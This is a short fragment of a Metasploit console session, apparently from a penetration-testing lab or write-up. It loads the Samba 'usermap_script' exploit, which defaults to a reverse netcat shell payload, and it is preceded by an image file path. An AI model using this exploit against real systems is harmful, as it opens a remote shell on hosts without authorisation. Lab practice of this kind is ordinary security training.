 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >